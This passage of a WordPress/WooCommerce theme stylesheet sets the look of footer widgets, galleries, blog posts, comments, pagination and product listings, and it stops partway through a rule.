.footer_inner .widget_product_categories li + li,
.footer_inner .yith-woocompare-widget li + li,
.footer_inner .widget_nav_menu > div li + li,
.footer_inner .widget_meta li + li,
.footer_inner .widget_pages li + li,
.footer_inner .widget_recent_comments li + li,
.footer_inner .widget_recent_entries li + li,
.footer_inner .widget_rss li + li {
  margin-top: 5px;
  border-top: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  font-size: 12px;
  padding: 11px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
  color: #ffffff;
  background-color: #333333;
  border: 1px solid #333333;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
}
.woocommerce .widget_price_filter .price_slider_amount {
  text-align: left;
  text-transform: uppercase;
  color: #888888;
  font-size: 12px;
  line-height: 36px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #c97178;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #222222;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #EEEEEE;
  margin-bottom: 20px;
}
/* -----------------------------------------------------------------------------
 * Wordpress Default Style
 * -------------------------------------------------------------------------- */
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.overflow-hidden {
  overflow: hidden;
}
.footer_inner aside + aside {
  margin-top: 0;
}
.footer_inner .widget_nav_menu ul.menu li:first-child {
  margin-top: 5px;
  padding-top: 5px;
}
.screen-reader-text {
  display: none;
}
/**
 * 7.0 - Blog
 * ----------------------------------------------------------------------------
 */
.site-content-archive {
  padding: 50px 0;
}
.blog-wrapper .entry-wrapper {
  padding-bottom: 50px;
  margin-bottom: 50px;
  border-bottom: 1px solid #dddddd;
}
.blog-wrapper h3.entry-title {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: -0.5px;
}
.blog-wrapper .entry-meta {
  padding: 6px 15px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
  font-size: 14px;
  color: #878787;
  margin-bottom: 30px;
  line-height: 1.4;
  background: #f5f5f5;
}
.blog-wrapper .entry-meta i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 5px;
}
.blog-wrapper .entry-meta span + span {
  margin-left: 30px;
}
.blog-wrapper .entry-meta > span:hover i {
  color: #c97178;
}
.blog-wrapper .entry-image-wrapper {
  margin-bottom: 30px;
}
.blog-wrapper .entry-excerpt {
  margin-bottom: 30px;
  line-height: 1.8;
  color: #777777;
}
.blog-wrapper .entry-excerpt p {
  margin: 0;
}
.blog-wrapper .blog-paging-default {
  text-align: center;
}
.blog-wrapper .jp-audio,
.blog-wrapper .jp-audio a,
.blog-wrapper .jp-seek-bar,
.blog-wrapper .jp-volume-bar {
  color: #FFFFFF;
}
.blog-wrapper .jp-audio a:hover,
.blog-wrapper .jp-play-bar,
.blog-wrapper .jp-play-bar,
.blog-wrapper .jp-volume-bar-value {
  color: #c97178;
}
.blog-wrapper .jp-play-bar,
.blog-wrapper .jp-volume-bar-value {
  background-color: #c97178;
}
.blog-wrapper,
.zorka-latest-post {
  /*owl-carousel*/
  /*owl-carousel end*/
}
.blog-wrapper .owl-theme,
.zorka-latest-post .owl-theme {
  overflow: hidden;
}
.blog-wrapper .owl-theme .owl-controls,
.zorka-latest-post .owl-theme .owl-controls {
  margin: 0;
}
.blog-wrapper .owl-theme .owl-controls .owl-buttons div,
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  margin: auto;
  display: block;
  top: 0;
  bottom: 0;
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #FFFFFF;
  z-index: 200;
  border: 3px solid #dddddd;
  padding: 0;
  opacity: 1;
  color: #2e2e2e;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.blog-wrapper .owl-theme .owl-controls .owl-buttons div i,
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div i {
  font-size: 18px;
  line-height: 34px;
}
.blog-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev,
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -40px;
}
.blog-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next,
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -40px;
}
.blog-wrapper .owl-theme:hover .owl-controls .owl-buttons div.owl-prev,
.zorka-latest-post .owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
  left: 30px;
}
.blog-wrapper .owl-theme:hover .owl-controls .owl-buttons div.owl-next,
.zorka-latest-post .owl-theme:hover .owl-controls .owl-buttons div.owl-next {
  right: 30px;
}
.blog-wrapper .owl-theme .owl-controls .owl-buttons div:hover,
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div:hover {
  background: #c97178;
  color: #FFFFFF;
}
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div {
  width: 30px;
  height: 30px;
  border: 2px solid #dddddd;
}
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div i {
  font-size: 14px;
  line-height: 26px;
}
.zorka-latest-post .owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
  left: 5px;
}
.zorka-latest-post .owl-theme:hover .owl-controls .owl-buttons div.owl-next {
  right: 5px;
}
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -30px;
}
.zorka-latest-post .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -30px;
}
.blog-wrapper ul.pagination,
nav[role="woocommerce-pagination"] ul.pagination {
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-wrapper .pagination > li > a,
nav[role="woocommerce-pagination"] .pagination > li > a,
.blog-wrapper .pagination > li > span,
nav[role="woocommerce-pagination"] .pagination > li > span {
  padding: 0;
  height: 42px;
  width: 42px;
  text-align: center;
  line-height: 42px;
  border: none;
  background: #f5f5f5;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  font-size: 14px;
  color: #1F1F1F;
  font-family: Montserrat;
}
.blog-wrapper .pagination > li:first-child > a,
nav[role="woocommerce-pagination"] .pagination > li:first-child > a,
.blog-wrapper .pagination > li:first-child > span,
nav[role="woocommerce-pagination"] .pagination > li:first-child > span,
.blog-wrapper .pagination > li:last-child > a,
nav[role="woocommerce-pagination"] .pagination > li:last-child > a,
.blog-wrapper .pagination > li:last-child > span,
nav[role="woocommerce-pagination"] .pagination > li:last-child > span {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: none;
}
.blog-wrapper .pagination li + li > a,
nav[role="woocommerce-pagination"] .pagination li + li > a,
.blog-wrapper .pagination li + li > span,
nav[role="woocommerce-pagination"] .pagination li + li > span {
  margin-left: 3px;
}
.blog-wrapper .pagination > li > a:focus,
nav[role="woocommerce-pagination"] .pagination > li > a:focus,
.blog-wrapper .pagination > li > a:hover,
nav[role="woocommerce-pagination"] .pagination > li > a:hover,
.blog-wrapper .pagination > li > span:focus,
nav[role="woocommerce-pagination"] .pagination > li > span:focus,
.blog-wrapper .pagination > li > span:hover,
nav[role="woocommerce-pagination"] .pagination > li > span:hover,
.blog-wrapper .pagination > li > span.current,
nav[role="woocommerce-pagination"] .pagination > li > span.current {
  background: #c97178;
  color: #FFFFFF;
}
.blog-wrapper .pagination + .blog-load-more-wrapper,
nav[role="woocommerce-pagination"] .pagination + .blog-load-more-wrapper {
  display: none;
}
.entry-content:after,
.comment-text:after {
  content: "";
  clear: both;
  display: block;
}
.entry-content table,
.comment-text table {
  border-collapse: collapse !important;
}
.entry-content table,
.comment-text table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th,
.entry-content table > tbody > tr > th,
.comment-text table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.comment-text table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.comment-text table > thead > tr > td,
.entry-content table > tbody > tr > td,
.comment-text table > tbody > tr > td,
.entry-content table > tfoot > tr > td,
.comment-text table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.entry-content table > caption + thead > tr:first-child > th,
.comment-text table > caption + thead > tr:first-child > th,
.entry-content table > colgroup + thead > tr:first-child > th,
.comment-text table > colgroup + thead > tr:first-child > th,
.entry-content table > thead:first-child > tr:first-child > th,
.comment-text table > thead:first-child > tr:first-child > th,
.entry-content table > caption + thead > tr:first-child > td,
.comment-text table > caption + thead > tr:first-child > td,
.entry-content table > colgroup + thead > tr:first-child > td,
.comment-text table > colgroup + thead > tr:first-child > td,
.entry-content table > thead:first-child > tr:first-child > td,
.comment-text table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.entry-content table > tbody + tbody,
.comment-text table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.entry-content blockquote,
.comment-text blockquote {
  border-color: #c97178;
}
.entry-content a,
.comment-text a {
  color: #c97178;
}
.entry-content a:hover,
.comment-text a:hover {
  text-decoration: underline;
}
.entry-content input[type="submit"],
.comment-text input[type="submit"] {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
  font-size: 12px;
  padding: 11px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
}
.entry-content input[type="submit"]:hover,
.comment-text input[type="submit"]:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
}
.single-post .blog-wrapper .entry-wrapper {
  padding: 0;
  margin: 0;
  border: none;
}
.entry-author {
  padding-top: 25px;
}
.entry-author-image {
  float: left;
  width: 200px;
  text-align: center;
}
.entry-author-image img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-bottom: 20px;
}
.entry-author-image a {
  font-size: 11px;
  text-transform: uppercase;
  color: #25282c;
  display: block;
}
.entry-author-image a:hover {
  color: #c97178;
}
.entry-author-description {
  position: relative;
  overflow: hidden;
  border: 1px solid #dddddd;
  padding: 20px 25px;
  line-height: 2.4;
}
.entry-comments {
  padding-top: 50px;
}
.entry-comments .comments-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #25282c;
  padding-bottom: 10px;
  border-bottom: 1px solid #25282c;
  margin-bottom: 30px;
  display: inline-block;
}
.entry-comments .comment-list-wrapper {
  border-bottom: 1px solid #dddddd;
}
.entry-comments .commentlist,
.entry-comments .commentlist .children {
  list-style: none;
}
.entry-comments .commentlist {
  padding-left: 0;
}
.entry-comments .commentlist > li + li {
  margin-top: 30px;
}
.entry-comments .comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 70px;
  float: left;
  margin-right: 10px;
}
.entry-comments .comment-text {
  position: relative;
  overflow: hidden;
  padding-left: 10px;
}
.entry-comments .comment-text:after {
  content: "";
  padding-top: 25px;
  border-bottom: 1px solid #dddddd;
}
.entry-comments .commentlist > li:last-child .comment-text:after {
  border: none;
}
.entry-comments .comment-text .text {
  border: 1px solid #EDEDED;
  padding: 15px 25px;
  line-height: 2.4;
  background-color: #EDEDED;
  color: #666666;
  position: relative;
  margin-bottom: 10px;
}
.entry-comments .comment-text .text:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #EDEDED;
  position: absolute;
  right: 100%;
  top: 15px;
}
.entry-comments .comment-text .author:before {
  clear: both;
}
.entry-comments .comment-text .author-name {
  float: left;
  font-size: 11px;
  color: #666666;
  text-transform: uppercase;
}
.entry-comments .author-name a {
  font-size: 11px;
  color: #666666;
  text-transform: uppercase;
}
.entry-comments .author-name a:hover {
  color: #c97178;
}
.entry-comments .comment-text .author .comment-meta {
  float: right;
  font-size: 11px;
  text-transform: uppercase;
  color: #666666;
}
.entry-comments .comment-text .author .comment-meta i {
  font-size: 14px;
  vertical-align: middle;
  margin-right: 5px;
}
.entry-comments .comment-text .author .comment-meta span {
  margin-right: 10px;
}
.entry-comments .comment-text .author .comment-meta .comment-meta-edit a {
  color: #666666;
}
.entry-comments .commentlist .children .comment-text .text {
  background: #FFFFFF;
}
.entry-comments .commentlist .children {
  padding-left: 90px;
}
.entry-comments .commentlist .children li {
  margin-top: 30px;
}
.entry-comments .commentlist .children .comment-text:after {
  border: none;
}
.entry-comments .commentlist .children .comment-text .text:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-right: 9px solid #FFFFFF;
  position: absolute;
  right: 100%;
  top: 16px;
}
.entry-comments .comment-navigation {
  margin-bottom: 20px;
}
.entry-comments .comment-navigation .page-numbers {
  height: 35px;
  width: 35px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  line-height: 35px;
  text-align: center;
  border: 1px solid #dddddd;
}
.entry-comments .comment-navigation .page-numbers.next,
.entry-comments .comment-navigation .page-numbers.prev {
  border: none;
}
.entry-comments .comment-navigation .page-numbers.current,
.entry-comments .comment-navigation .page-numbers:hover {
  color: #FFFFFF;
  background: #c97178;
}
.entry-comments-form,
.comment-respond {
  margin-top: 30px;
}
.comment-reply-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #25282c;
  padding-bottom: 10px;
  border-bottom: 1px solid #25282c;
  margin-bottom: 30px;
  display: inline-block;
  letter-spacing: 1px;
}
.comment-form div {
  padding-bottom: 15px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  width: 100%;
}
.comment-form .form-submit {
  padding-top: 5px;
  margin: 0;
}
.comment-notes,
.logged-in-as {
  font-size: 13px;
  margin-bottom: 15px;
}
.format-quote .entry-content blockquote {
  font-size: 20px;
  color: #25282c;
  line-height: 1.6;
  font-weight: 600;
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  padding-left: 20px;
  margin-bottom: 30px;
}
.format-quote blockquote:before {
  content: '\f10d';
  font-family: fontawesome;
  font-size: 14px;
  font-weight: 400;
  line-height: .8;
  position: absolute;
  left: 0px;
  top: 12px;
  font-style: normal;
  color: #25282c;
}
.format-quote blockquote cite {
  display: block;
  margin-top: 10px;
  letter-spacing: 0.4px;
}
.format-quote blockquote cite a {
  color: #858585;
  font-size: 16px;
}
.format-quote blockquote cite a:hover {
  color: #c97178;
}
.format-quote .entry-meta {
  margin-bottom: 0;
}
.single-post .format-quote blockquote {
  margin-bottom: 20px;
}
.single-post .entry-content {
  margin-bottom: 20px;
}
.single-post .entry-content p:last-child {
  margin-bottom: 0;
}
.zorka-page-links {
  margin-bottom: 20px;
  margin-top: 20px;
}
.zorka-page-links .zorka-page-link {
  padding: 6px 14px;
  margin-left: -1px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dddddd;
}
.zorka-page-links .zorka-page-link:hover,
.zorka-page-links > .zorka-page-link {
  color: #FFFFFF;
  background-color: #c97178;
}
.zorka-page-links .zorka-page-links-title {
  font-weight: 600;
  color: #25282c;
}
.blog-wrapper .entry-thumbnail {
  overflow: hidden;
}
.blog-wrapper .entry-thumbnail img {
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.blog-wrapper .entry-thumbnail img:hover {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  opacity: 0.8;
}
@media (max-width: 767px) {
  .post-navigation .nav-links .nav-previous,
  .post-navigation .nav-links .nav-next {
    float: none;
    width: 100%;
  }
  .post-navigation .nav-links .nav-next {
    text-align: left;
  }
  .commentlist .children {
    padding-left: 0;
  }
}
@media (max-width: 480px) {
  .entry-author-image {
    float: none;
    margin-bottom: 20px;
    width: 100%;
  }
  .comment .avatar,
  .comment-text .text:before {
    display: none;
  }
}
@media (max-width: 320px) {
  .blog-wrapper .blog-paging-default .pagination {
    display: none;
  }
  .blog-wrapper .blog-paging-default .pagination + .blog-load-more-wrapper {
    display: block;
  }
}
/**
 * 8.0 - Woocommerce
 * ----------------------------------------------------------------------------
 */
.site-content-product-archive {
  padding: 70px 0 50px 0;
}
.site-content-product-archive .page-title {
  text-align: center;
  font-size: 40px;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.category-filter {
  line-height: 36px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-result-count {
  text-transform: uppercase;
  font-size: 13px;
  font-family: Montserrat;
}
.product-listing.woocommerce .first {
  clear: both;
}
.product-listing.woocommerce .product-item-wrapper {
  padding-bottom: 50px;
  overflow: hidden;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .product-thumb-primary {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .product-thumb-secondary {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .product-images-hover.flip-back {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .product-images-hover.flip-back .product-thumb-primary {
  display: block;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  position: relative;
}
.product-listing.woocommerce .product-images-hover.flip-back .product-thumb-secondary {
  display: block;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
  opacity: 1;
}
.product-listing.woocommerce .product-images-hover.translate-top-to-bottom .product-thumb-primary {
  -webkit-transform: translatey(0%);
  -moz-transform: translatey(0%);
  -ms-transform: translatey(0%);
  -o-transform: translatey(0%);
  transform: translatey(0%);
}
.product-listing.woocommerce .product-images-hover.translate-top-to-bottom .product-thumb-secondary {
  -webkit-transform: translatey(-100%);
  -moz-transform: translatey(-100%);
  -ms-transform: translatey(-100%);
  -o-transform: translatey(-100%);
  transform: translatey(-100%);
  z-index: 1;
  opacity: 1;
}
.product-listing.woocommerce .product-images-hover.translate-bottom-to-top .product-thumb-primary {
  -webkit-transform: translatey(0%);
  -moz-transform: translatey(0%);
  -ms-transform: translatey(0%);
  -o-transform: translatey(0%);
  transform: translatey(0%);
}
.product-listing.woocommerce .product-images-hover.translate-bottom-to-top .product-thumb-secondary {
  -webkit-transform: translatey(100%);
  -moz-transform: translatey(100%);
  -ms-transform: translatey(100%);
  -o-transform: translatey(100%);
  transform: translatey(100%);
  z-index: 1;
  opacity: 1;
}
.product-listing.woocommerce .product-images-hover.translate-left-to-right .product-thumb-primary {
  -webkit-transform: translatex(0%);
  -moz-transform: translatex(0%);
  -ms-transform: translatex(0%);
  -o-transform: translatex(0%);
  transform: translatex(0%);
}
.product-listing.woocommerce .product-images-hover.translate-left-to-right .product-thumb-secondary {
  -webkit-transform: translatex(-100%);
  -moz-transform: translatex(-100%);
  -ms-transform: translatex(-100%);
  -o-transform: translatex(-100%);
  transform: translatex(-100%);
  z-index: 1;
  opacity: 1;
}
.product-listing.woocommerce .product-images-hover.translate-right-to-left .product-thumb-primary {
  -webkit-transform: translatex(0%);
  -moz-transform: translatex(0%);
  -ms-transform: translatex(0%);
  -o-transform: translatex(0%);
  transform: translatex(0%);
}
.product-listing.woocommerce .product-images-hover.translate-right-to-left .product-thumb-secondary {
  -webkit-transform: translatex(100%);
  -moz-transform: translatex(100%);
  -ms-transform: translatex(100%);
  -o-transform: translatex(100%);
  transform: translatex(100%);
  z-index: 1;
  opacity: 1;
}
.product-listing.woocommerce .product-quick-view {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: 36px;
  width: 36px;
  line-height: 36px;
  background: #c97178;
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  z-index: 4;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.product-listing.woocommerce .wp-post-image {
  margin: 0;
}
.product-listing.woocommerce .product-cat {
  text-align: center;
}
.product-listing.woocommerce .product-cat a {
  font-family: Montserrat;
  font-size: 12px;
  text-transform: uppercase;
  color: #868686;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
  display: inline-block;
}
.product-listing.woocommerce .product-cat a:hover {
  text-decoration: none;
  color: #c97178;
}
.product-listing.woocommerce .product-name {
  text-align: center;
  font-size: 15px;
  margin-bottom: 10px;
  line-height: 1.4;
  font-weight: 400;
  display: block;
  color: #212121;
  letter-spacing: 0.25px;
}
.product-listing.woocommerce .product-name:hover {
  color: #c97178;
  text-decoration: none;
}
.product-listing.woocommerce div.product p.price,
.product-listing.woocommerce div.product span.price {
  text-align: center;
  color: #c97178;
  font-size: 14px;
  display: block;
  margin-bottom: 20px;
  font-weight: normal;
  font-family: Montserrat;
}
.product-listing.woocommerce div.product p.price del,
.product-listing.woocommerce div.product span.price del {
  display: inline-block;
  font-size: 13px;
  color: #AAAAAA;
  opacity: 1;
  font-weight: normal;
}
.product-listing.woocommerce div.product p.price ins,
.product-listing.woocommerce div.product span.price ins {
  font-weight: normal;
  margin-right: 15px;
}
.product-listing.woocommerce .product-button {
  text-align: center;
  position: relative;
}
.product-listing.woocommerce .product-button-inner {
  display: inline-block;
  position: relative;
}
.product-listing.woocommerce .product_type_variable,
.product-listing.woocommerce .add_to_cart_button,
.product-listing.woocommerce .added_to_cart.wc-forward,
.product-listing.woocommerce .product_type_external,
.product-listing.woocommerce .product_type_grouped,
.product-listing.woocommerce .product_type_simple {
  font-family: Montserrat;
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: -0.4px;
  line-height: 1.2;
  text-align: center;
  font-size: 13px;
  padding: 10.5px 25px;
  -webkit-border-radius: 38px;
  -moz-border-radius: 38px;
  border-radius: 38px;
  color: #999999;
  background-color: #eee;
  border: 1px solid #eee;
  font-weight: bold;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.product-listing.woocommerce .product_type_variable:hover,
.product-listing.woocommerce .add_to_cart_button:hover,
.product-listing.woocommerce .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product_type_external:hover,
.product-listing.woocommerce .product_type_grouped:hover,
.product-listing.woocommerce .product_type_simple:hover {
  background-color: #c97178;
  border: 1px solid #c97178;
  color: #ffffff;
}
.product-listing.woocommerce .add_to_cart_button.loading {
